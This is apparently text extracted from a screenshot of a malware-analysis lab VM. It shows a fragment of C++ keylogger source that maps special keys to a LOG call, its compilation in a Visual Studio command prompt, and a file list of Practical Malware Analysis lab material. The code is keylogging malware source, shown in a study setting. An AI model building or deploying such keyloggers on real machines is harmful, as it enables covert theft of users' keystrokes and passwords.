 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 kali-linux-2022.1-vmware-amd64 Windows 10
File E
File Home
Search Quick...
key_DoXuanThien.cpp - Notepad
File Edit Format View Help
}
bool SpecialKeys(int S_Key) {
switch (S_Key) {
case VK_SPACE:
cout << " ";
LOG(" ");
return true;
case VK_RETURN:
cout << "\n";
LOG("\n");
return true;
case VK_OEM_PERIOD:
cout << ".";
LOG(".");
return true;
case VK_SHIFT:
cout << "#SHIFT#";
LOG("#SHIFT#");
return true;
case VK_BACK:
cout << "\b";
LOG("\b");
return true;
case VK_RBUTTON:
cout << "#R_CLICK#";
Ln 41, Col 7 100% Windows (CRLF) UTF-8
Developer Command Prompt for VS 2022
**********************************************************************
** Visual Studio 2022 Developer Command Prompt v17.2.3
** Copyright (c) 2022 Microsoft Corporation
**********************************************************************
[ERROR:team_explorer.bat] Directory not found : "C:\Program Files (x86)\Microsoft Visual Studio\2022\BuildTools\Com
mon7\IDE\CommonExtensions\Microsoft\TeamFoundation\Team Explorer"
C:\Program Files (x86)\Microsoft Visual Studio\2022\BuildTools>cd c:\pma
c:\pma>cl /EHsc key_DoXuanThien.cpp
Microsoft (R) C/C++ Optimizing Compiler Version 19.32.31329 for x86
Copyright (C) Microsoft Corporation.  All rights reserved.
key_DoXuanThien.cpp
Microsoft (R) Incremental Linker Version 14.32.31329.0
Copyright (C) Microsoft Corporation.  All rights reserved.
/out:key_DoXuanThien.exe
key_DoXuanThien.obj
c:\pma>
Quick access
Desktop
Downloads
Documents
Pictures
pma
PracticalMalw
Procdump
yara
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Procdump
This PC\Downloads
packer_compiler_signatures.yar This PC\Desktop\yara
bintext303.zip This PC\Downloads
PracticalMalwareAnalysis-Labs.7z This PC\Downloads\PracticalMalwareAnalysis-Labs-master
PracticalMalwareAnalysis-Labs-Windows7.7z This PC\Downloads\PracticalMalwareAnalysis-Labs-master
charte_02.jpg This PC\Desktop
2014-12-15-traffic-analysis-exercise.pcap This PC\Downloads\2014-12-15-traffic-analysis-exercise.pcap (1)
25 items 1 item selected 2.46 KB
ENG
23:01
08/06/2022
To direct input to this VM, click inside or press Ctrl+G.